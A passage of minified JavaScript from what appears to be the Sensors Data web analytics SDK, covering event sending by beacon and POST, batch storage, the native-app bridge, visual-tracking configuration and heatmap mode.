t=j(e),r="crc="+Q(t);return"data="+encodeURIComponent(t)+"&ext="+encodeURIComponent(r)},_i.getUtmData=function(){return Kt()};var gi=function(e){this.callback=e.callback,this.img=document.createElement("img"),this.img.width=1,this.img.height=1,yr.para.img_use_crossorigin&&(this.img.crossOrigin="anonymous"),this.data=e.data,this.server_url=Rt(e.server_url,e.data)};gi.prototype.start=function(){var e=this;yr.para.ignore_oom&&(this.img.onload=function(){this.onload=null,this.onerror=null,this.onabort=null,e.isEnd()},this.img.onerror=function(){this.onload=null,this.onerror=null,this.onabort=null,e.isEnd()},this.img.onabort=function(){this.onload=null,this.onerror=null,this.onabort=null,e.isEnd()}),this.img.src=this.server_url},gi.prototype.lastClear=function(){var e=z();void 0!==e.ie?this.img.src="about:blank":this.img.src=""};var hi=function(e){this.callback=e.callback,this.server_url=e.server_url,this.data=Ht(e.data)};hi.prototype.start=function(){var e=this;Ve({url:this.server_url,type:"POST",data:this.data,credentials:!1,timeout:yr.para.datasend_timeout,cors:!0,success:function(){e.isEnd()},error:function(){e.isEnd()}})};var mi=function(e){this.callback=e.callback,this.server_url=e.server_url,this.data=Ht(e.data)};mi.prototype.start=function(){var e=this;"object"==typeof navigator&&"function"==typeof navigator.sendBeacon&&navigator.sendBeacon(this.server_url,this.data),setTimeout(function(){e.isEnd()},40)};var vi={stage:null,init:function(e){this.stage=e},interceptor:{send:{entry:function(e,t){var r=t.sensors,i=e.callback;return r.para.app_js_bridge?r.para.app_js_bridge.is_mui?r.para.app_js_bridge.is_mui?window.plus&&window.plus.SDAnalytics&&window.plus.SDAnalytics.trackH5Event?(window.plus.SDAnalytics.trackH5Event(e),r._.isFunction(i)&&i(),e):r.para.app_js_bridge.is_send===!0?(r.sendState.prepareServerUrl(e),e):(r._.isFunction(i)&&i(),e):void 0:r.para.app_js_bridge.is_send===!0?(r.debug.apph5({data:e.data,step:"2",output:"all"}),r.sendState.prepareServerUrl(e),e):(r._.isFunction(i)&&i(),e):(r.debug.apph5({data:e.data,step:"1",output:"code"}),r.sendState.prepareServerUrl(e),e)}}}},yi={};yi.getSendCall=function(e,t,r){if(yr.is_heatmap_render_mode)return!1;if(yr.readyState.state<3)return yr.log("\u521d\u59cb\u5316\u6ca1\u6709\u5b8c\u6210"),!1;e._track_id=Number(String(i()).slice(2,5)+String(i()).slice(2,4)+String((new Date).getTime()).slice(-4)),e._flush_time=(new Date).getTime();var n=e;e=JSON.stringify(e);var a={data:n,config:t,callback:r};return yr.events.tempAdd("send",n),!yr.para.app_js_bridge&&yr.para.batch_send&&wr.isSupport()&&localStorage.length<100?(yr.log(n),yr.batchSend.add(a.data),!1):("item_set"===n.type||"item_delete"===n.type?this.prepareServerUrl(a):vi.stage.process("beforeSend",a),void yr.log(n))},yi.prepareServerUrl=function(e){if("object"==typeof e.config&&e.config.server_url)this.sendCall(e,e.config.server_url,e.callback);else if(v(yr.para.server_url)&&yr.para.server_url.length)for(var t=0;t<yr.para.server_url.length;t++)this.sendCall(e,yr.para.server_url[t]);else"string"==typeof yr.para.server_url&&""!==yr.para.server_url?this.sendCall(e,yr.para.server_url,e.callback):yr.log("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01")},yi.sendCall=function(e,t,i){var n={server_url:t,data:JSON.stringify(e.data),callback:i,config:e.config};r(yr.para.jsapp)&&!yr.para.jsapp.isOnline&&"function"==typeof yr.para.jsapp.setData?(delete n.callback,n=JSON.stringify(n),yr.para.jsapp.setData(n)):this.realtimeSend(n)},yi.realtimeSend=function(e){var t=Mt(e);t.start()};var bi="sawebjssdk-",Si="tab-sawebjssdk-";Vt.prototype={batchInterval:function(){""===this.serverUrl&&this.getServerUrl(),this.hasTabStorage||(this.generateTabStorage(),this.hasTabStorage=!0);var e=this;e.timer=setTimeout(function(){e.updateExpireTime(),e.recycle(),e.send(),clearTimeout(e.timer),e.batchInterval()},yr.para.batch_send.send_interval)},getServerUrl:function(){return d(yr.para.server_url)&&""!==yr.para.server_url||v(yr.para.server_url)&&yr.para.server_url.length?void(this.serverUrl=v(yr.para.server_url)?yr.para.server_url[0]:yr.para.server_url):yr.log("\u5f53\u524d server_url \u4e3a\u7a7a\u6216\u4e0d\u6b63\u786e\uff0c\u53ea\u5728\u63a7\u5236\u53f0\u6253\u5370\u65e5\u5fd7\uff0cnetwork \u4e2d\u4e0d\u4f1a\u53d1\u6570\u636e\uff0c\u8bf7\u914d\u7f6e\u6b63\u786e\u7684 server_url\uff01")},send:function(){if(!(this.sendTimeStamp&&t()-this.sendTimeStamp<yr.para.batch_send.datasend_timeout)){var e=wr.get(this.tabKey);if(e&&(this.sendTimeStamp=t(),e=n(e)||this.generateTabStorageVal(),e.data.length)){for(var r=[],i=0;i<e.data.length;i++)r.push(yr.store.readObjectVal(e.data[i]));this.request(r,e.data)}}},updateExpireTime:function(){var e=wr.get(this.tabKey);e&&(e=n(e)||this.generateTabStorageVal(),e.expireTime=t()+2*yr.para.batch_send.send_interval,e.serverUrl=this.serverUrl,wr.set(this.tabKey,JSON.stringify(e)))},request:function(e,t){var r=this;D({url:this.serverUrl,type:"POST",data:"data_list="+encodeURIComponent(j(JSON.stringify(e))),credentials:!1,timeout:yr.para.batch_send.datasend_timeout,cors:!0,success:function(){r.remove(t),r.sendTimeStamp=0},error:function(){r.sendTimeStamp=0}})},remove:function(e){var t=wr.get(this.tabKey);if(t){for(var r=(n(t)||this.generateTabStorageVal()).data,i=0;i<e.length;i++){var a=te(r,e[i]);a>-1&&r.splice(a,1),wr.remove(e[i])}wr.set(this.tabKey,JSON.stringify(this.generateTabStorageVal(r)))}},add:function(e){var r=bi+String(i()),a=wr.get(this.tabKey);null===a?(this.tabKey=Si+String(i()),a=this.generateTabStorageVal()):a=n(a)||this.generateTabStorageVal(),a.data.push(r),a.expireTime=t()+2*yr.para.batch_send.send_interval,wr.set(this.tabKey,JSON.stringify(a)),yr.store.saveObjectVal(r,e),"track_signup"!==e.type&&"$pageview"!==e.event||this.sendImmediately()},generateTabStorage:function(){this.tabKey=Si+String(i()),wr.set(this.tabKey,JSON.stringify(this.generateTabStorageVal()))},generateTabStorageVal:function(e){return e=e||[],{data:e,expireTime:t()+2*yr.para.batch_send.send_interval,serverUrl:this.serverUrl}},sendImmediately:function(){this.send()},recycle:function(){for(var e={},r=1e4,i="sajssdk-lock-get-",s=0;s<localStorage.length;s++){var o=localStorage.key(s),l=this;if(0===o.indexOf(Si)){for(var c=n(wr.get(o))||this.generateTabStorageVal(),u=0;u<c.data.length;u++)e[c.data[u]]=!0;if(t()>c.expireTime&&this.serverUrl===c.serverUrl){var d=new a(i);d.get(o,r,1e3,function(e){if(e){null===wr.get(l.tabKey)&&l.generateTabStorage();var t=n(e)||l.generateTabStorageVal();wr.set(l.tabKey,JSON.stringify(l.generateTabStorageVal((n(wr.get(l.tabKey))||this.generateTabStorageVal()).data.concat(t.data))))}})}}else if(0===o.indexOf(i)){var p=n(wr.get(o))||{expireTime:0};t()-p.expireTime>r&&wr.remove(o)}}for(var f=0;f<localStorage.length;f++){var _=localStorage.key(f);0!==_.indexOf(bi)||e[_]||wr.remove(_)}}};var wi=new Vt,ki={bridge_info:{touch_app_bridge:!1,verify_success:!1,platform:"",support_two_way_call:!1},is_verify_success:!1,initPara:function(){var e={is_send:yr.para.use_app_track_is_send!==!1&&"only"!==yr.para.use_app_track,white_list:[],is_mui:"mui"===yr.para.use_app_track};"object"==typeof yr.para.app_js_bridge?yr.para.app_js_bridge=P({},e,yr.para.app_js_bridge):yr.para.use_app_track!==!0&&yr.para.app_js_bridge!==!0&&"only"!==yr.para.use_app_track&&"mui"!==yr.para.use_app_track||(yr.para.app_js_bridge=P({},e)),yr.para.app_js_bridge.is_send===!1&&yr.log("\u8bbe\u7f6e\u4e86 is_send:false,\u5982\u679c\u6253\u901a\u5931\u8d25\uff0c\u6570\u636e\u5c06\u88ab\u4e22\u5f03!")},app_js_bridge_v1:function(){function e(e){i=e,le(i)&&(i=JSON.parse(i)),n&&(n(i),n=null,i=null)}function t(){"object"==typeof window.SensorsData_APP_JS_Bridge&&window.SensorsData_APP_JS_Bridge.sensorsdata_call_app&&(i=SensorsData_APP_JS_Bridge.sensorsdata_call_app(),le(i)&&(i=JSON.parse(i)))}function r(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream){var e=document.createElement("iframe");e.setAttribute("src","sensorsanalytics://getAppInfo"),document.documentElement.appendChild(e),e.parentNode.removeChild(e),e=null}}var i=null,n=null;window.sensorsdata_app_js_bridge_call_js=function(t){e(t)},yr.getAppStatus=function(e){return r(),t(),e?void(null===i?n=e:(e(i),i=null)):i}},hasVisualModeBridge:function(){var e=window.SensorsData_App_Visual_Bridge,t="sensorsdata_visualized_mode";return r(e)&&e[t]&&(e[t]===!0||e[t]())},validateAppUrl:zt};Ft.prototype.call=function(e,t){var r=this,n=(new Date).getTime().toString(16)+String(i()).replace(".","").slice(1,8);this.resultCbs[n]=r.resultCbs[n]||{result:null,callbacks:[]},this.timeoutCbs[n]=r.timeoutCbs[n]||{isTimeout:!1,callbacks:[]},e=e.data?e:{data:e},e.data.message_id=n;var a=P({callType:this.type},e);return t&&(this.timerId=setTimeout(function(){r.timeoutCbs[n].isTimeout=!0;for(var e in r.timeoutCbs[n].callbacks)r.timeoutCbs[n].callbacks[e].call(null),r.timeoutCbs[n].callbacks.splice(e,1)},t)),qt(a),{onResult:function(e){return r.resultCbs[n].result?(e(r.resultCbs[n].result),this):(!r.timeoutCbs[n].isTimeout&&r.resultCbs[n].callbacks.push(e),this)},onTimeout:function(e){return r.timeoutCbs[n].isTimeout?(e(),this):(!r.resultCbs[n].result&&r.timeoutCbs[n].callbacks.push(e),this)}}},Ft.prototype.onAppNotify=function(e){this.appCallJsCallback=e},Ft.prototype.notifyApp=function(e,t){var r=P({callType:this.type},e);return t&&(r.message_id=t),qt(r)},Xt.prototype={"double":function(){},getAppData:function(){},hasAppBridge:function(){return yr.bridge.bridge_info.support_two_way_call},init:function(){},jsCallApp:function(){},requestToApp:function(t){this.bridge.call(t,t.timeout.time).onResult(function(r){e(t.callback)&&t.callback(r)}).onTimeout(function(){e(t.timeout.callback)&&t.timeout.callback()})}};var Pi={};Pi.initUrl=function(){var e,t={server_url:{project:"",host:""},page_url:{host:"",pathname:""}};if(!d(yr.para.server_url))return yr.log("----vcollect---server_url\u5fc5\u987b\u4e3a\u5b57\u7b26\u4e32"),!1;try{e=_(yr.para.server_url),t.server_url.project=e.searchParams.get("project")||"default",t.server_url.host=e.host}catch(r){return yr.log("----vcollect---server_url\u89e3\u6790\u5f02\u5e38",r),!1}var i;try{i=_(location.href),t.page_url.host=i.hostname,t.page_url.pathname=i.pathname}catch(r){return yr.log("----vcollect---\u9875\u9762\u5730\u5740\u89e3\u6790\u5f02\u5e38",r),!1}return t},Pi.isDiv=function(e){if(e.element_path){var t=e.element_path.split(">"),r=p(t.pop());if("div"!==r.slice(0,3))return!1}return!0},Pi.configIsMatchNew=function(e,t){if(d(e.$element_selector)&&d(t.element_selector)){if("element_selector"===t.element_field&&"equal"===t["function"])return e.$element_selector===t.element_selector;if("element_selector"===t.element_field&&"contain"===t["function"])return e.$element_selector.indexOf(t.element_selector)>-1}if(d(e.$element_path)&&d(t.element_path)){if("element_path"===t.element_field&&"equal"===t["function"])return e.$element_path===t.element_path;if("element_path"===t.element_field&&"contain"===t["function"])return e.$element_path.indexOf(t.element_path)>-1}return!1},Pi.configIsMatch=function(e,t){return(!t.limit_element_content||t.element_content===e.$element_content)&&((!t.limit_element_position||t.element_position===String(e.$element_position))&&(t.element_field&&t["function"]?Pi.configIsMatchNew(e,t):Pi.configIsMatchOldVersion(e,t)))},Pi.configIsMatchOldVersion=function(e,t){if(!t.element_path)return!1;if(void 0!==e.$element_position){if(t.element_path!==e.$element_path)return!1}else if(yr.vtrackBase.isDiv({element_path:t.element_path})){if(e.$element_path.indexOf(t.element_path)<0)return!1}else if(t.element_path!==e.$element_path)return!1;return!0},Pi.filterConfig=function(e,t,i){var n=[];if(!i){var a=Pi.initUrl();if(!a)return[];i=a.page_url}return"$WebClick"===e.event&&k(t,function(t){r(t)&&("webclick"===t.event_type||"appclick"===t.event_type)&&r(t.event)&&t.event.url_host===i.host&&t.event.url_path===i.pathname&&Pi.configIsMatch(e.properties,t.event)&&n.push(t)}),n},Pi.getPropElInLi=function(e,t){if(!(e&&g(e)&&d(t)))return null;if("li"!==e.tagName.toLowerCase())return null;var r,i=yr.heatmap.getDomSelector(e);if(i){r=i+t;var n=R(r);return n?n:null}return yr.log("----custom---\u83b7\u53d6\u540c\u7ea7\u5c5e\u6027\u5143\u7d20\u5931\u8d25\uff0cselector\u4fe1\u606f\u5f02\u5e38",i,t),null},Pi.getProp=function(e,t){if(!r(e))return!1;if(!(d(e.name)&&e.name.length>0))return yr.log("----vcustom----\u5c5e\u6027\u540d\u4e0d\u5408\u6cd5,\u5c5e\u6027\u629b\u5f03",e.name),!1;var i,n,a={};if("content"===e.method){var s;if(d(e.element_selector)&&e.element_selector.length>0)s=R(e.element_selector);else{if(!t||!d(e.list_selector))return yr.log("----vcustom----\u5c5e\u6027\u914d\u7f6e\u5f02\u5e38\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1;var o=R(t.properties.$element_selector);if(!o)return yr.log("----vcustom----\u70b9\u51fb\u5143\u7d20\u83b7\u53d6\u5f02\u5e38\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1;var l=yr.heatmap.getClosestLi(o);s=Pi.getPropElInLi(l,e.list_selector)}if(!s||!g(s))return yr.log("----vcustom----\u5c5e\u6027\u5143\u7d20\u83b7\u53d6\u5931\u8d25\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1;if("input"===s.tagName.toLowerCase())i=s.value||"";else if("select"===s.tagName.toLowerCase()){var c=s.selectedIndex;ce(c)&&g(s[c])&&(i=Me(s[c],"select"))}else i=Me(s,s.tagName.toLowerCase());if(e.regular){try{n=new RegExp(e.regular).exec(i)}catch(u){return yr.log("----vcustom----\u6b63\u5219\u5904\u7406\u5931\u8d25\uff0c\u5c5e\u6027\u629b\u5f03",e.name),!1}if(null===n)return yr.log("----vcustom----\u5c5e\u6027\u89c4\u5219\u5904\u7406\uff0c\u672a\u5339\u914d\u5230\u7ed3\u679c,\u5c5e\u6027\u629b\u5f03",e.name),!1;if(!v(n)||!d(n[0]))return yr.log("----vcustom----\u6b63\u5219\u5904\u7406\u5f02\u5e38\uff0c\u5c5e\u6027\u629b\u5f03",e.name,n),!1;i=n[0]}if("STRING"===e.type)a[e.name]=i;else if("NUMBER"===e.type){if(i.length<1)return yr.log("----vcustom----\u672a\u83b7\u53d6\u5230\u6570\u5b57\u5185\u5bb9\uff0c\u5c5e\u6027\u629b\u5f03",e.name,i),!1;if(isNaN(Number(i)))return yr.log("----vcustom----\u6570\u5b57\u7c7b\u578b\u5c5e\u6027\u8f6c\u6362\u5931\u8d25\uff0c\u5c5e\u6027\u629b\u5f03",e.name,i),!1;a[e.name]=Number(i)}return a}return yr.log("----vcustom----\u5c5e\u6027\u4e0d\u652f\u6301\u6b64\u83b7\u53d6\u65b9\u5f0f",e.name,e.method),!1},Pi.getAssignConfigs=function(e,t){var i=Pi.initUrl();if(!i||!i.page_url)return[];if(!r(t))return[];var n=[];return t.events=t.events||t.eventList,v(t.events)&&t.events.length>0?(k(t.events,function(t){r(t)&&r(t.event)&&t.event.url_host===i.page_url.host&&t.event.url_path===i.page_url.pathname&&e(t)&&n.push(t)}),n):[]},Pi.addCustomProps=function(e){if("success"===yr.bridge.bridge_info.verify_success){var t=yr.vapph5collect.customProp.geth5Props(JSON.parse(JSON.stringify(e)));r(t)&&!ae(t)&&(e.properties=P(e.properties,t))}var i=yr.vtrackcollect.customProp.getVtrackProps(JSON.parse(JSON.stringify(e)));return r(i)&&!ae(i)&&(e.properties=P(e.properties,i)),e},Pi.init=function(){yr.vtrackcollect.init(),"success"===yr.bridge.bridge_info.verify_success&&yr.vapph5collect.init()};var Di={events:[],init:function(e){this.filterWebClickEvents(e)},filterWebClickEvents:function(e){this.events=yr.vtrackcollect.getAssignConfigs(function(e){return!(!r(e)||e.event.unlimited_div!==!0||"webclick"!==e.event_type)},e)},isTargetEle:function(e){var t=yr.heatmap.getEleDetail(e);if(!r(t)||!d(t.$element_path))return!1;for(var i=0;i<this.events.length;i++)if(r(this.events[i])&&r(this.events[i].event)&&yr.vtrackcollect.configIsMatch(t,this.events[i].event))return!0;return!1}},Ci={events:[],configSwitch:!1,collectAble:function(){return this.configSwitch&&r(yr.para.heatmap)&&yr.para.heatmap.get_vtrack_config},updateEvents:function(e){this.events=yr.vtrackcollect.getAssignConfigs(function(e){return!!(r(e)&&v(e.properties)&&e.properties.length>0)},e),this.events.length?this.configSwitch=!0:this.configSwitch=!1},getVtrackProps:function(e){var t={};return this.collectAble()?("$WebClick"===e.event&&(t=this.clickCustomPropMaker(e,this.events)),t):{}},clickCustomPropMaker:function(e,t,i){var n=this;i=i||this.filterConfig(e,t,yr.vtrackcollect.url_info.page_url);var a={};return i.length?(k(i,function(t){v(t.properties)&&t.properties.length>0&&k(t.properties,function(t){var i=n.getProp(t,e);r(i)&&P(a,i)})}),a):{}},getProp:Pi.getProp,getPropElInLi:Pi.getPropElInLi,filterConfig:Pi.filterConfig},Oi={unlimitedDiv:Di,config:{},storageEnable:!0,storage_name:"webjssdkvtrackcollect",para:{session_time:18e5,timeout:5e3,update_interval:18e5},url_info:{},timer:null,update_time:null,customProp:Ci,initUrl:function(){var e=Pi.initUrl();if(e){var t;try{t=new f(yr.para.server_url),t._values.Path="/config/visualized/Web.conf",e.api_url=t.getUrl()}catch(r){return yr.log("----vtrackcollect---API\u5730\u5740\u89e3\u6790\u5f02\u5e38",r),!1}this.url_info=e}return e},init:function(){if(!r(yr.para.heatmap)||!yr.para.heatmap.get_vtrack_config)return!1;if(wr.isSupport()||(this.storageEnable=!1),!this.initUrl())return yr.log("----vtrackcustom----\u521d\u59cb\u5316\u5931\u8d25\uff0curl\u4fe1\u606f\u89e3\u6790\u5931\u8d25"),!1;if(this.storageEnable){var e=yr.store.readObjectVal(this.storage_name);if(r(e)&&r(e.data))if(this.serverUrlIsSame(e.serverUrl)){this.config=e.data,this.update_time=e.updateTime,this.updateConfig(e.data);var t=(new Date).getTime(),i=t-this.update_time;if(ce(i)&&i>0&&i<this.para.session_time){var n=this.para.update_interval-i;this.setNextFetch(n)}else this.getConfigFromServer()}else this.getConfigFromServer();else this.getConfigFromServer()}else this.getConfigFromServer();this.pageStateListenner()},serverUrlIsSame:function(e){return!!r(e)&&(e.host===this.url_info.server_url.host&&e.project===this.url_info.server_url.project)},getConfigFromServer:function(){var e=this,t=function(t,i){e.update_time=(new Date).getTime();var n={};200===t?i&&r(i)&&"Web"===i.os&&(n=i,e.updateConfig(n)):205===t?e.updateConfig(n):304===t?n=e.config:(yr.log("----vtrackcustom----\u6570\u636e\u5f02\u5e38",t),e.updateConfig(n)),e.updateStorage(n),e.setNextFetch()},i=function(t){e.update_time=(new Date).getTime(),yr.log("----vtrackcustom----\u914d\u7f6e\u62c9\u53d6\u5931\u8d25",t),e.setNextFetch()};this.sendRequest(t,i)},setNextFetch:function(e){var t=this;this.timer&&(clearTimeout(this.timer),this.timer=null),e=e||this.para.update_interval,this.timer=setTimeout(function(){t.getConfigFromServer()},e)},pageStateListenner:function(){var e=this;fe({visible:function(){var t=(new Date).getTime(),r=t-e.update_time;if(ce(r)&&r>0&&r<e.para.update_interval){var i=e.para.update_interval-r;e.setNextFetch(i)}else e.getConfigFromServer()},hidden:function(){e.timer&&(clearTimeout(e.timer),e.timer=null)}})},updateConfig:function(e){return!!r(e)&&(this.config=e,this.customProp.updateEvents(e),void this.unlimitedDiv.init(e))},updateStorage:function(e){if(!this.storageEnable)return!1;if(!r(e))return!1;var t;if(this.url_info.server_url)t=this.url_info.server_url;else{var i=yr.vtrackcollect.initUrl();if(!i)return!1;t=i.server_url}var n={updateTime:(new Date).getTime(),data:e,serverUrl:t};yr.store.saveObjectVal(this.storage_name,n)},sendRequest:function(e,t){var r=this,i={app_id:this.url_info.page_url.host};this.config.version&&(i.v=this.config.version),pe({url:r.url_info.api_url,callbackName:"saJSSDKVtrackCollectConfig",data:i,timeout:r.para.timeout,success:function(t,r){e(t,r)},error:function(e){t(e)}})},getAssignConfigs:Pi.getAssignConfigs,configIsMatch:Pi.configIsMatch},ji={events:[],getAssignConfigs:Pi.getAssignConfigs,filterConfig:Pi.filterConfig,getProp:Pi.getProp,initUrl:Pi.initUrl,updateEvents:function(e){v(e)&&(this.events=e)},init:function(){this.initAppGetPropsBridge()},geth5Props:function(e){var t={},i=[],n=this;if(!this.events.length)return{};if("$WebClick"===e.event){var a=this.filterConfig(e,this.events);if(!a.length)return{};k(a,function(a){r(a)&&(v(a.properties)&&a.properties.length>0&&k(a.properties,function(i){if(r(i))if(i.h5===!1)v(t.sensorsdata_app_visual_properties)||(t.sensorsdata_app_visual_properties=[]),t.sensorsdata_app_visual_properties.push(i);else{var a=n.getProp(i,e);r(a)&&(t=P(t,a))}}),d(a.event_name)&&i.push(a.event_name))}),yr.bridge.hasVisualModeBridge()&&(t.sensorsdata_web_visual_eventName=i)}return t.sensorsdata_app_visual_properties&&(t.sensorsdata_app_visual_properties=j(JSON.stringify(t.sensorsdata_app_visual_properties))),t},initAppGetPropsBridge:function(){var e=this,t=new yr.SDKJSBridge("getJSVisualProperties");return t.onAppNotify(function(i){var n={};try{i=JSON.parse(O(i))}catch(a){yr.log("getJSVisualProperties data parse error!")}if(r(i)){var s=i.sensorsdata_js_visual_properties,o=e.initUrl();o&&(o=o.page_url,v(s)&&s.length>0&&k(s,function(t){if(r(t)&&t.url_host===o.host&&t.url_path===o.pathname&&t.h5){var i=e.getProp(t);r(i)&&(n=P(n,i))}}))}var l=yr.bridge.bridge_info.platform;return"android"===l&&t.notifyApp({data:n},i.message_id),n}),t}},$i={events:[],customProp:ji,getAssignConfigs:Pi.getAssignConfigs,initUrl:Pi.initUrl,init:function(){if(this.initUrl()){var e=this.getConfigFromApp();e&&this.updateConfigs(e),this.customProp.init(),this.initAppUpdateConfigBridge()}},initAppUpdateConfigBridge:function(){var e=this;return new yr.SDKJSBridge("updateH5VisualConfig").onAppNotify(function(t){if(t){try{t=JSON.parse(O(t))}catch(r){return void yr.log("updateH5VisualConfig result parse error\uff01")}e.updateConfigs(t)}})},getConfigFromApp:function(){var e=new yr.SDKJSBridge("sensorsdata_get_app_visual_config").notifyApp();if(e)try{e=JSON.parse(O(e))}catch(t){e=null,yr.log("getAppVisualConfig result parse error\uff01")}return e},updateConfigs:function(e){this.events=this.filterConfigs(e),this.customProp.updateEvents(this.events)},filterConfigs:function(e){return this.getAssignConfigs(function(e){return!(!r(e)||e.h5===!1)},e)}},Ti={isSeachHasKeyword:function(){return""!==M(location.href,"sa-request-id")&&("string"==typeof sessionStorage.getItem("sensors-visual-mode")&&sessionStorage.removeItem("sensors-visual-mode"),!0)},hasKeywordHandle:function(){var e=location.href,t=M(e,"sa-request-id")||null,r=M(e,"sa-request-type")||null,i=M(e,"sa-request-url")||null;if(ni.setNotice(i),Ir.isSupport())if(null!==i&&sessionStorage.setItem("sensors_heatmap_url",i),sessionStorage.setItem("sensors_heatmap_id",t),null!==r)"1"===r||"2"===r||"3"===r?sessionStorage.setItem("sensors_heatmap_type",r):r=null;else{var n=sessionStorage.getItem("sensors_heatmap_type");r=null!==n?n:null}this.isReady(t,r)},isReady:function(e,t,r){yr.para.heatmap_url?_e({success:function(){setTimeout(function(){"undefined"!=typeof sa_jssdk_heatmap_render&&(sa_jssdk_heatmap_render(yr,e,t,r),"object"==typeof console&&"function"==typeof console.log&&(yr.heatmap_version&&yr.heatmap_version===yr.lib_version||console.log("heatmap.js\u4e0esensorsdata.js\u7248\u672c\u53f7\u4e0d\u4e00\u81f4\uff0c\u53ef\u80fd\u5b58\u5728\u98ce\u9669!")))},0)},error:function(){},type:"js",url:yr.para.heatmap_url}):yr.log("\u6ca1\u6709\u6307\u5b9aheatmap_url\u7684\u8def\u5f84")},isStorageHasKeyword:function(){return Ir.isSupport()&&"string"==typeof sessionStorage.getItem("sensors_heatmap_id")},storageHasKeywordHandle:function(){ni.setNotice(),Ti.isReady(sessionStorage.getItem("sensors_heatmap_id"),sessionStorage.getItem("sensors_heatmap_type"),location.href)},isWindowNameHasKeyword:function(){try{var e=JSON.parse(window.name),t=d(e["sa-request-page-url"])?c(e["sa-request-page-url"]):null;return e["sa-request-id"]&&d(e["sa-request-id"])&&t===location.href}catch(r){return!1}},windowNameHasKeywordHandle:function(){function e(e){var r=t[e];return d(r)?c(r):null}var t=JSON.parse(window.name),r=e("sa-request-id"),i=e("sa-request-type"),n=e("sa-request-url");ni.setNotice(n),Ir.isSupport()&&(null!==n&&sessionStorage.setItem("sensors_heatmap_url",n),sessionStorage.setItem("sensors_heatmap_id",r),null!==i?"1"===i||"2"===i||"3"===i?sessionStorage.setItem("sensors_heatmap_type",i):i=null:i=null!==sessionStorage.getItem("sensors_heatmap_type")?sessionStorage.getItem("sensors_heatmap_type"):null),Ti.isReady(r,i)}},Ni={isStorageHasKeyword:function(){return Ir.isSupport()&&"string"==typeof sessionStorage.getItem("sensors-visual-mode")},isSearchHasKeyword:function(){return(Zt("sa-visual-mode")===!0||"true"===Zt("sa-visual-mode"))&&("string"==typeof sessionStorage.getItem("sensors_heatmap_id")&&sessionStorage.removeItem("sensors_heatmap_id"),!0)},loadVtrack:function(){_e({success:function(){},error:function(){},type:"js",url:yr.para.vtrack_url?yr.para.vtrack_url:qe()+"//static.sensorsdata.cn/sdk/"+yr.lib_version+"/vtrack.min.js"})},messageListener:function(e){function t(e){return se(e)?ge(e):(yr.log("\u53ef\u89c6\u5316\u6a21\u5f0f\u68c0\u6d4b URL \u5931\u8d25"),!1)}if("sa-fe"!==e.data.source)return!1;if("v-track-mode"===e.data.type){if(e.data.data&&e.data.data.isVtrack)if(Ir.isSupport()&&sessionStorage.setItem("sensors-visual-mode","true"),e.data.data.userURL&&location.href.match(/sa-visual-mode=true/)){var r=t(e.data.data.userURL);r&&(window.location.href=r)}else Ni.loadVtrack();window.removeEventListener("message",Ni.messageListener,!1)}},removeMessageHandle:function(){window.removeEventListener&&window.removeEventListener("message",Ni.messageListener,!1)},verifyVtrackMode:function(){window.addEventListener&&window.addEventListener("message",Ni.messageListener,!1),Ni.postMessage()},postMessage:function(){try{window.parent&&window.parent.postMessage&&window.parent.postMessage({source:"sa-web-sdk",type:"v-is-vtrack",data:{sdkversion:"1.23.2"}},"*")}catch(e){yr.log("\u6d4f\u89c8\u5668\u7248\u672c\u8fc7\u4f4e\uff0c\u4e0d\u652f\u6301 postMessage API")}},notifyUser:function(){var e=function(t){return"sa-fe"===t.data.source&&void("v-track-mode"===t.data.type&&(t.data.data&&t.data.data.isVtrack&&alert("\u5f53\u524d\u7248\u672c\u4e0d\u652f\u6301\uff0c\u8bf7\u5347\u7ea7\u90e8\u7f72\u795e\u7b56\u6570\u636e\u6cbb\u7406"),window.removeEventListener("message",e,!1)))};window.addEventListener&&window.addEventListener("message",e,!1),Ni.postMessage()}},Ii=["setItem","deleteItem","getAppStatus","track","quick","register","registerPage","registerOnce","trackSignup","setProfile","setOnceProfile","appendProfile","incrementProfile","deleteProfile","unsetProfile","identify","login","logout","trackLink","clearAllRegister","clearPageRegister"],Ai={track:function(e,t,r){},quick:function(e,t,r,i){},register:function(e){},registerPage:function(e){},registerOnce:function(e){},clearAllRegister:function(e){},trackSignup:function(e,t,r,i){},setProfile:function(e,t){},setOnceProfile:function(e,t){},appendProfile:function(e,t){},incrementProfile:function(e,t){},deleteProfile:function(e){},unsetProfile:function(e,t){},identify:function(e,t){},login:function(e,t){},logout:function(e){},trackLink:function(e,t,r){},deleteItem:function(e,t){},setItem:function(e,t,r){},getAppStatus:function(e){},clearPageRegister:function(e){}};ar.prototype.process=function(e,t){if(!(e&&e in this.processDef))return void De("process ["+e+"] is not supported");var r=this.registeredInterceptors[e];if(r&&v(r)&&r.length>0)for(var i={current:0,total:r.length},n=new nr(t,i,yr),a=0;a<r.length;a++)try{if(i.current=a+1,t=r[a].call(null,t,n)||t,n.cancellationToken.getCanceled())break}catch(s){De("interceptor error:"+s)}return this.processDef[e]&&this.processDef[e]in this.processDef&&(t=this.process(this.processDef[e],t)),t},ar.prototype.registerStageImplementation=function(t){t&&t.init&&e(t.init)&&(t.init(this),t.interceptor&&this.registerInterceptor(t.interceptor))},ar.prototype.registerInterceptor=function(t){if(t)for(var i in t){var n=t[i];if(n&&r(n)&&e(n.entry)){ce(n.priority)||(n.priority=Number.MAX_VALUE),this.registeredInterceptors[i]||(this.registeredInterceptors[i]=[]);var a=this.registeredInterceptors[i];n.entry.priority=n.priority,a.push(n.entry),a.sort(function(e,t){return e.priority-t.priority})}}};var xi={addCustomProps:null,
